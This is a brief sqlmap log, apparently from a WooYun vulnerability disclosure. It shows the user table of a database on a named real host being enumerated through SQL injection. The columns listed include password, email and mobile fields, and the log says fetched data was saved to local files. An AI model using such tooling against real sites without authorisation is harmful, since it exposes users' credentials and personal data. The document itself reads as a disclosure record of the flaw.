 SqlMap
[10:34:30] [INFO] resumed: varchar(10)
[10:34:30] [INFO] resumed: areaname
[10:34:30] [INFO] resumed: varchar(20)
[10:34:30] [INFO] resumed: userstatus
[10:34:30] [INFO] resumed: tinyint(4)
Database: ce300
Table: ce_user
[15 columns]
+-------------+------------------+
| Column      | Type             |
+-------------+------------------+
| areaid      | varchar(10)      |
| areaname    | varchar(20)      |
| create_time | date             |
| duty        | tinyint(4)       |
| email       | varchar(32)      |
| mobile      | varchar(20)      |
| modify_time | date             |
| password    | varchar(32)      |
| privilege   | varchar(50)      |
| realname    | varchar(50)      |
| sex         | varchar(1)       |
| tel         | varchar(20)      |
| userid      | int(10) unsigned |
| username    | varchar(32)      |
| userstatus  | tinyint(4)       |
+-------------+------------------+
[10:34:30] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\15th.300.cn'
www.wooyun.org
[*] shutting down at 10:34:30